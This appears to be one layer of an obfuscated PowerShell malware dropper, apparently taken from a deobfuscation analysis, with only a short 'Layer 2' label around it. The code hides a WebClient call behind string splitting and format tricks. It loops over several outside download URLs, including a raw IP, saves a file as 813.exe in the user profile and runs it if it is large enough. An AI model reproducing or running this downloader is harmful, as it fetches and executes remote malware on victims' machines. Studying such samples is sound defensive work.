 Layer 2 - Obfuscation type: String-Based
$dvar_1=(("KC"+"D")+"D4"+"1");
$dvar_2 = ("8"+"13");
$dvar_3=(("q"+"Ax")+"D"+("{1}{0}"-f"4c","wB"));
$dvar_4=$env:userprofile+"\"+$dvar_2+("."+("ex"+"e"));
$dvar_5=(("{1}{0}" -f "x",("A"+"xU"))+"X"+"A");
$dvar_6=.("new"+"-"+"obj"+"ect") n`eT.WeBC`l`IENt;
$dvar_7=(("{0}{1}" -f("ht"+"t"),("p"+":/"))+("{0}{1}{2}"-f"/w","e",("b"+"aph"))+"o"+"bi"+"a"+("{2}{1}{0}"-f ("i"+"ma"),"m/",("."+"co"))+
("{3}{0}{2}{4}{1}"-f"es",("/"+"@http"),("/7"+"2C"),"g","a")+"s:"+"//"+("{1}{2}{0}"-f("ta"+"l"+"egren"),"mo","n")+"s"+
("e."+"g")+("{0}{1}"-f("ra"+"f"),"i")+("{0}{1}" -f("cos"+"a"),"s")+("{0}{1}" -f("s"+"oc"),"i")+("{1}{2}{0}"-f "m/","a",("dos."+"co"))+
"k"+("{2}{0}{1}" -f ("w"+"ords"+"/"),("F"+"OYo"),"ey")+("{1}{0}{3}{2}" -f "@","/",("ttp"+"://p"+"ur"),"h")+"i"+"ma"+"r"+"o"+
("{1}{0}"-f"m",(".c"+"o"))+("{0}{1}"-f("/1"+"/"),"ww")+("/"+"@h")+("tt"+"p")+("{0}{1}" -f(":/"+"/j"),"pm")+("te"+"c")+"h"
+("{1}{0}{2}"-f("/cs"+"s"),(".co"+"m"),("/"+"GOO"))+"v"+("qd"+"/")+"@"+"h"+("{0}{1}" -f "t",("tp"+":"))+"/"+"/1"+("{1}{0}" -f ".",
("18."+"89"))+("{2}{0}{1}"-f "5",(".16"+"6/"),"21")+("{2}{0}{1}"-f"p-",("in"+"c"),"w")+("l"+"ud")+("{1}{0}" -f ("s"+"/l5/"),"e")).SplIt("@");
$dvar_8=("f"+"ow"+("c1"+"U"));
foreach($dvar_10 in $dvar_7){
try{
$dvar_6.DOwNlOadFilE($dvar_10, $dvar_4);
$dvar_9=(("{0}{1}" -f"qo",("k"+"AB"))+"Cw");
If((&("Get"+"-I"+"tem") $dvar_4).lENgTh -ge 37238){
.("Inv"+"o"+"k"+"e-Item") $dvar_4;
$dvar_11=(("{1}{0}"-f ("A"+"xA"),"ux")+"D");
break;
$dvar_12=(("m"+"QA")+("{1}{0}" -f ("AD"+"Q"),"G")+"A")
}
}catch{}
}
$dvar_13=(("{0}{1}"-f ("aQ"+"A"),"k")+"ZA")